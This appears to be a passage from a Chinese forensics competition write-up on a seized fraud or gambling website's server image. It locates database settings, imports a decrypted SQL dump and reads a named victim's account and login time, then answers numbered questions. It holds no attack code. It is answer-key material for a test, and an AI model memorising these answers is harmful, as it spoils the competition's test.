

根据用户名和密码找一下数据库的主机ip,一般都存储在网站的一个文件中,www/wwwroot/touzilicai.com直接用弘连在资源管理器打开,或者导入,将整个文件夹都用vs打开,直接暴搜,vs这个功能真的超快,在Application/Common/Conf/db.php中,可以看到主机是127.0.0.1



用navicat连接一下



成功连接但没有2828数据库

直接右键新建库,然后点开表,右键运行sql文件,导入解密后的2828_20240427154000.sql,或者在宝塔中导入sql











根据user表,受害人叫支婉静,username是zhiwanjing



查看userlog表,第一次登录时间是2024-04-25 09:49:38



06 分析网站服务器检材, 前台页面中, 港澳数字竞猜游戏中, 进入贵宾厅最低点数是

100000

